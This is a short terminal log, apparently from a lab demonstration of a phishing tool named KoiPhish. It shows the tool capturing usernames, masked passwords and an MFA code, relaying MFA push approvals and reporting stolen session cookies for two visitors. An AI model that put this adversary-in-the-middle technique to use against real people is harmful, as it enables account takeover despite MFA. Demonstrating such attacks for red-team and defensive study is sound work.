 wuzzi@saturn:~/src/koiphish$ ./koiphish
KoiPhish
.................................................. KoiPhish started.
Phishing at https://10.0.0.10/portal
10.0.0.10:54681 *** New visitor
10.0.0.10:54681 *** Username request: john
10.0.0.10:54681 *** Password request: TooM****************
10.0.0.10:54681 *** MFA Code entered: 847363
10.0.0.10:54681 *** Cookies stolen! :)
10.0.0.12:53448 *** New visitor
10.0.0.12:53448 *** Username request: alice
10.0.0.12:53448 *** Password request: Trus****************
10.0.0.12:53448 *** MFA Push request. Waiting for user to push...
10.0.0.12:53448 *** MFA Push request. Waiting for user to push...
10.0.0.12:53448 *** MFA Push request. Waiting for user to push...
10.0.0.12:53448 *** MFA flow completed.
10.0.0.12:53448 *** Cookies stolen! :)